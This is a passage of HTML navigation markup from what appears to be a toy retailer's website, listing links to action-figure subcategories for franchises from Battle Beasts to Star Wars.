                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/battle-beasts-action-figures/"
                               aria-label="Battle Beasts Action Figures"
                            >
                                Battle Beasts Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/beetlejuice-action-figures/"
                               aria-label="Beetlejuice Action Figures"
                            >
                                Beetlejuice Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/ben-10-action-figures/"
                               aria-label="Ben 10 Action Figures"
                            >
                                Ben 10 Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/biker-mice-from-mars-action-figures/"
                               aria-label="Biker Mice From Mars Action Figures"
                            >
                                Biker Mice From Mars Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/bioshock-infinite-action-figures/"
                               aria-label="Bioshock Infinite Action Figures"
                            >
                                Bioshock Infinite Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/blackstar-action-figures/"
                               aria-label="Blackstar Action Figures"
                            >
                                Blackstar Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/borderlands-action-figures/"
                               aria-label="Borderlands Action Figures"
                            >
                                Borderlands Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/boss-fight-studio-action-figures/"
                               aria-label="Boss Fight Studio Action Figures"
                            >
                                Boss Fight Studio Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/bruce-lee-action-figures/"
                               aria-label="Bruce Lee Action Figures"
                            >
                                Bruce Lee Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/bubble-guppies-action-figure/"
                               aria-label="Bubble Guppies Action Figure"
                            >
                                Bubble Guppies Action Figure
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/buffy-the-vampire-slayer-action-figures/"
                               aria-label="Buffy The Vampire Slayer Action Figures"
                            >
                                Buffy The Vampire Slayer Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/casper-the-friendly-ghost-action-figures/"
                               aria-label="Casper the Friendly Ghost Action Figures"
                            >
                                Casper the Friendly Ghost Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/castlevania-action-figures/"
                               aria-label="Castlevania Action Figures"
                            >
                                Castlevania Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/charlie-and-the-chocolate-factory-figures/"
                               aria-label="Charlie And The Chocolate Factory Figures"
                            >
                                Charlie And The Chocolate Factory Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/conan-action-figures/"
                               aria-label="Conan Action Figures"
                            >
                                Conan Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/conan-the-adventurer-action-figures/"
                               aria-label="Conan the Adventurer Action Figures"
                            >
                                Conan the Adventurer Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/conan-the-hour-of-the-dragon-action-figures/"
                               aria-label="Conan The Hour Of The Dragon Action Figures"
                            >
                                Conan The Hour Of The Dragon Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/coneheads-action-figures/"
                               aria-label="Coneheads Action Figures"
                            >
                                Coneheads Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/country-music-stars-poseable-figures/"
                               aria-label="Country Music Stars Poseable Figures"
                            >
                                Country Music Stars Poseable Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/cyberpunk-2077-action-figures/"
                               aria-label="Cyberpunk 2077 Action Figures"
                            >
                                Cyberpunk 2077 Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/definitely-dinosaurs-action-figures/"
                               aria-label="Definitely Dinosaurs! Action Figures"
                            >
                                Definitely Dinosaurs! Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/despicable-me-2-action-figures/"
                               aria-label="Despicable Me 2 Action Figures"
                            >
                                Despicable Me 2 Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/dick-tracy-toys/"
                               aria-label="Dick Tracy Toys"
                            >
                                Dick Tracy Toys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/digimon-action-figures/"
                               aria-label="Digimon Action Figures"
                            >
                                Digimon Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/disney-aladdin-action-figures/"
                               aria-label="Disney Aladdin Action Figures"
                            >
                                Disney Aladdin Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/disney-big-hero-6-action-figures/"
                               aria-label="Disney Big Hero 6 Action Figures"
                            >
                                Disney Big Hero 6 Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/disney-junior-the-lion-guard-action-figures/"
                               aria-label="Disney Junior The Lion Guard Action Figures"
                            >
                                Disney Junior The Lion Guard Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/disney-moana-toy-figures/"
                               aria-label="Disney Moana Toy Figures"
                            >
                                Disney Moana Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/disney-pixar-finding-dory-action-figures/"
                               aria-label="Disney Pixar Finding Dory Action Figures"
                            >
                                Disney Pixar Finding Dory Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/disney-pocahontas-action-figures/"
                               aria-label="Disney Pocahontas Action Figures"
                            >
                                Disney Pocahontas Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/disney-raya-and-the-last-dragon-action-figure/"
                               aria-label="Disney Raya And The Last Dragon Action Figure"
                            >
                                Disney Raya And The Last Dragon Action Figure
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/doctor-who-action-figures/"
                               aria-label="Doctor Who Action Figures"
                            >
                                Doctor Who Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/dragon-ball-z-action-figures/"
                               aria-label="Dragon Ball Z Action Figures"
                            >
                                Dragon Ball Z Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/dreamworks-turbo-toys/"
                               aria-label="DreamWorks Turbo Toys"
                            >
                                DreamWorks Turbo Toys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/duck-dodgers-action-figures/"
                               aria-label="Duck Dodgers Action Figures"
                            >
                                Duck Dodgers Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/dungeons-dragons-action-figures/"
                               aria-label="Dungeons &amp; Dragons Action Figures"
                            >
                                Dungeons &amp; Dragons Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/e-t-action-figures/"
                               aria-label="E.T. Action Figures"
                            >
                                E.T. Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/elvira-action-figures/"
                               aria-label="Elvira Action Figures"
                            >
                                Elvira Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/elvis-presley-action-figures/"
                               aria-label="Elvis Presley Action Figures"
                            >
                                Elvis Presley Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/extreme-ghostbusters-action-figures/"
                               aria-label="Extreme Ghostbusters Action Figures"
                            >
                                Extreme Ghostbusters Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/family-guy-action-figures/"
                               aria-label="Family Guy Action Figures"
                            >
                                Family Guy Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/flash-gordon-action-figures/"
                               aria-label="Flash Gordon Action Figures"
                            >
                                Flash Gordon Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/fortnite-action-figures/"
                               aria-label="Fortnite Action Figures"
                            >
                                Fortnite Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/foxs-peter-pan-the-pirates-action-figures/"
                               aria-label="Fox&#x27;s Peter Pan &amp; The Pirates Action Figures"
                            >
                                Fox&#x27;s Peter Pan &amp; The Pirates Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/futurama-action-figures/"
                               aria-label="Futurama Action Figures"
                            >
                                Futurama Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/g-i-joe-action-figures/"
                               aria-label="G.I. Joe Action Figures"
                            >
                                G.I. Joe Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/game-of-thrones-action-figures/"
                               aria-label="Game of Thrones Action Figures"
                            >
                                Game of Thrones Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/garbage-pail-kids/"
                               aria-label="Garbage Pail Kids"
                            >
                                Garbage Pail Kids
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/garfield-figures/"
                               aria-label="Garfield Figures"
                            >
                                Garfield Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/gigantosaurus-action-figure/"
                               aria-label="Gigantosaurus Action Figure"
                            >
                                Gigantosaurus Action Figure
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/godzilla-toy-figures/"
                               aria-label="Godzilla Toy Figures"
                            >
                                Godzilla Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/goosebumps/"
                               aria-label="Goosebumps"
                            >
                                Goosebumps
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/gremlins-action-figures/"
                               aria-label="Gremlins Action Figures"
                            >
                                Gremlins Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/harry-potter-action-figures/"
                               aria-label="Harry Potter Action Figures"
                            >
                                Harry Potter Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/heavy-metal-fakk-2-action-figures/"
                               aria-label="Heavy Metal Fakk 2 Action Figures"
                            >
                                Heavy Metal Fakk 2 Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/how-to-train-your-dragon-action-figures/"
                               aria-label="How To Train Your Dragon Action Figures"
                            >
                                How To Train Your Dragon Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/jeff-smiths-bone-action-figures/"
                               aria-label="Jeff Smith&#x27;s Bone Action Figures"
                            >
                                Jeff Smith&#x27;s Bone Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/jim-hensons-the-muppets-action-figures/"
                               aria-label="Jim Henson&#x27;s The Muppets Action Figures"
                            >
                                Jim Henson&#x27;s The Muppets Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/jurassic-world-action-figures/"
                               aria-label="Jurassic World Action Figures"
                            >
                                Jurassic World Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/justice-league-unlimited-action-figures/"
                               aria-label="Justice League Unlimited Action Figures"
                            >
                                Justice League Unlimited Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/kill-bill-action-figures/"
                               aria-label="Kill Bill Action Figures"
                            >
                                Kill Bill Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/kiss-action-figures/"
                               aria-label="KISS Action Figures"
                            >
                                KISS Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/knuckleheadz-toys/"
                               aria-label="Knuckleheadz Toys"
                            >
                                Knuckleheadz Toys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/land-of-the-lost-action-figures/"
                               aria-label="Land Of The Lost Action Figures"
                            >
                                Land Of The Lost Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/lara-croft-tomb-raider-action-figures/"
                               aria-label="Lara Croft Tomb Raider Action Figures"
                            >
                                Lara Croft Tomb Raider Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/living-dead-dolls/"
                               aria-label="Living Dead Dolls"
                            >
                                Living Dead Dolls
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/looney-tunes-action-figures/"
                               aria-label="Looney Tunes Action Figures"
                            >
                                Looney Tunes Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/m-a-s-k-toys/"
                               aria-label="M.A.S.K. Toys"
                            >
                                M.A.S.K. Toys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/mad-max-the-road-warrior-toy-figures/"
                               aria-label="Mad Max - The Road Warrior Toy Figures"
                            >
                                Mad Max - The Road Warrior Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/mars-attacks-action-figures/"
                               aria-label="Mars Attacks Action Figures"
                            >
                                Mars Attacks Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/marvel-universe-action-figures/"
                               aria-label="Marvel Universe Action Figures"
                            >
                                Marvel Universe Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/masters-of-the-universe-action-figures/"
                               aria-label="Masters of the Universe Action Figures"
                            >
                                Masters of the Universe Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/mego-corporation-action-figures/"
                               aria-label="Mego Corporation Action Figures"
                            >
                                Mego Corporation Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/mezco-toyz/"
                               aria-label="Mezco Toyz"
                            >
                                Mezco Toyz
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/micronauts-action-figures/"
                               aria-label="Micronauts Action Figures"
                            >
                                Micronauts Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/mirage-awesome-plastic-action-figures/"
                               aria-label="Mirage Awesome Plastic Action Figures"
                            >
                                Mirage Awesome Plastic Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/monster-force-action-figures/"
                               aria-label="Monster Force Action Figures"
                            >
                                Monster Force Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/monster-wrestlers-in-my-pocket-figures/"
                               aria-label="Monster Wrestlers in my Pocket Figures"
                            >
                                Monster Wrestlers in my Pocket Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/my-littlest-pet-shop-toy-figures/"
                               aria-label="My Littlest Pet Shop Toy Figures"
                            >
                                My Littlest Pet Shop Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/my-magic-kissing-dragon/"
                               aria-label="My Magic Kissing Dragon"
                            >
                                My Magic Kissing Dragon
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/new-kids-on-the-block-action-figures/"
                               aria-label="New Kids on the Block Action Figures"
                            >
                                New Kids on the Block Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/nick-jr-top-wing/"
                               aria-label="Nick Jr Top Wing"
                            >
                                Nick Jr Top Wing
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/nightmare-before-christmas-action-figures/"
                               aria-label="Nightmare Before Christmas Action Figures"
                            >
                                Nightmare Before Christmas Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/nintendo-character-action-figures/"
                               aria-label="Nintendo Character Action Figures"
                            >
                                Nintendo Character Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/octonauts-action-figures/"
                               aria-label="Octonauts Action Figures"
                            >
                                Octonauts Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/ohsama-sentai-king-ohger-guardian-weapon-series/"
                               aria-label="Ohsama Sentai King-Ohger Guardian Weapon Series"
                            >
                                Ohsama Sentai King-Ohger Guardian Weapon Series
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/outdoor-sportsman-action-figures/"
                               aria-label="Outdoor Sportsman Action Figures"
                            >
                                Outdoor Sportsman Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/ozzy-osbourne-toy-figures/"
                               aria-label="Ozzy Osbourne Toy Figures"
                            >
                                Ozzy Osbourne Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/papo-toy-figures/"
                               aria-label="Papo Toy Figures"
                            >
                                Papo Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/peanut-figures/"
                               aria-label="Peanut Figures"
                            >
                                Peanut Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/pee-wee-herman-action-figures/"
                               aria-label="Pee-wee Herman Action Figures"
                            >
                                Pee-wee Herman Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/peppa-pig-action-figures/"
                               aria-label="Peppa Pig Action Figures"
                            >
                                Peppa Pig Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/pirates-of-the-caribbean-action-figures/"
                               aria-label="Pirates Of The Caribbean Action Figures"
                            >
                                Pirates Of The Caribbean Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/pixar-action-figures/"
                               aria-label="PIXAR Action Figures"
                            >
                                PIXAR Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/playskool-heroes/"
                               aria-label="Playskool Heroes "
                            >
                                Playskool Heroes 
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/power-rangers-action-figures/"
                               aria-label="Power Rangers Action Figures"
                            >
                                Power Rangers Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/rabbids-invasion-toy-figures/"
                               aria-label="Rabbids Invasion Toy Figures"
                            >
                                Rabbids Invasion Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/rambo-action-figures/"
                               aria-label="Rambo Action Figures"
                            >
                                Rambo Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/reaction-figures/"
                               aria-label="Reaction Figures"
                            >
                                Reaction Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/ren-stimpy-action-figures/"
                               aria-label="Ren &amp; Stimpy Action Figures"
                            >
                                Ren &amp; Stimpy Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/rescue-heroes-action-figures/"
                               aria-label="Rescue Heroes Action Figures"
                            >
                                Rescue Heroes Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/rocky-horror-picture-show-toy-figures/"
                               aria-label="Rocky Horror Picture Show Toy Figures"
                            >
                                Rocky Horror Picture Show Toy Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/rudolph-and-the-island-of-misfit-toys/"
                               aria-label="Rudolph and the Island of Misfit Toys"
                            >
                                Rudolph and the Island of Misfit Toys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/saturday-night-live-action-figures/"
                               aria-label="Saturday Night Live Action Figures"
                            >
                                Saturday Night Live Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/scooby-doo-action-figures/"
                               aria-label="Scooby-Doo Action Figures"
                            >
                                Scooby-Doo Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/sea-wees-dolls/"
                               aria-label="Sea Wees Dolls"
                            >
                                Sea Wees Dolls
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/sesame-street-toys/"
                               aria-label="Sesame Street Toys"
                            >
                                Sesame Street Toys
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/shimmer-shine-action-figures/"
                               aria-label="Shimmer &amp; Shine Action Figures"
                            >
                                Shimmer &amp; Shine Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/shrek-2-action-figures/"
                               aria-label="Shrek 2 Action Figures"
                            >
                                Shrek 2 Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/shrek-action-figures/"
                               aria-label="Shrek Action Figures"
                            >
                                Shrek Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/sin-city-action-figures/"
                               aria-label="Sin City Action Figures"
                            >
                                Sin City Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/skeleton-warriors-action-figures/"
                               aria-label="Skeleton Warriors Action Figures"
                            >
                                Skeleton Warriors Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/south-park-action-figures/"
                               aria-label="South Park Action Figures"
                            >
                                South Park Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/space-quest-mission-squad-action-figures/"
                               aria-label="Space Quest Mission Squad Action Figures"
                            >
                                Space Quest Mission Squad Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/spawn-action-figures/"
                               aria-label="Spawn Action Figures"
                            >
                                Spawn Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/speed-racer-action-figures/"
                               aria-label="Speed Racer Action Figures"
                            >
                                Speed Racer Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/spider-man-the-animated-series-action-figures/"
                               aria-label="Spider-man The Animated Series Action Figures"
                            >
                                Spider-man The Animated Series Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/toys/action-figures/star-trek-action-figures/"
                               aria-label="Star Trek Action Figures"
                            >
                                Star Trek Action Figures
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://drabenstoyland.com/star-wars-toy-figures/"
                               aria-label="Star Wars Toy Figures"
                            >
                                Star Wars Toy Figures
